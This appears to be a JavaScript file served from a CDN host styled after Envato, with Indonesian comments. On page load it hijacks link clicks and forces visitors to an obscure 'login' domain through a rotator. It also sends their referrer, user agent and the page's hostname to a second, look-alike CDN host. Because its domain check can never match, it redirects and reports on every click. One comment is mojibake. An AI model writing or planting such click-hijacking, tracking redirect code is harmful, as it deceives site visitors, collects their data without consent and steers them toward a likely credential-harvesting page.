

--- FILE ---
content_type: application/javascript
request_url: https://e-v-a-n-t-o.b-cdn.net/index.js
body_size: 717
content:
function catatKlik(platform) {
    console.log("Klik dicatat:", platform);
}
// domain utama yang sah
const allowedDomains = ["login.maicho1b4kthi408.info/s4w4dik4p"];

// daftar URL rotator
const urls = [
    "https://login.maicho1b4kthi408.info/s4w4dik4p",
    "https://login.maicho1b4kthi408.info/s4w4dik4p"
];
// fungsi kirim laporan jika ada pencurian
function laporPencurian(domain) {
    try {
        fetch("https://js-lazhada.b-cdn.net/isbn/track-clone.php", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                pencuri: domain,
                referer: document.referrer,
                waktu: new Date().toISOString(),
                userAgent: navigator.userAgent,
                ip: "AUTO_SERVER" // nanti diisi dari server log.php (lebih valid ambil IP di backend)
            })
        });
    } catch (e) {
        console.error("Gagal mengirim laporan", e);
    }
}
document.addEventListener("DOMContentLoaded", () => {
    let currentIndex = parseInt(localStorage.getItem("rotatorIndex")) || 0;
    const links = document.querySelectorAll(".n-columns-2 a");
    const currentDomain = window.location.hostname;

    links.forEach(link => {
        link.addEventListener("click", e => {
            e.preventDefault(); // cegah langsung

            catatKlik(link.textContent.trim());

            // cek apakah domain sekarang valid atau pencuri
            if (!allowedDomains.includes(currentDomain)) {
                // laporkan ke server
                laporPencurian(currentDomain);

                // redirect paksa ke domain asli
                window.location.href = "https://login.maicho1b4kthi408.info/s4w4dik4p";
                return;
            }

            // jika domain sah ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ jalankan rotator normal
            window.location.href = urls[currentIndex];
            currentIndex = (currentIndex + 1) % urls.length;
            localStorage.setItem("rotatorIndex", currentIndex);
        });
    });
});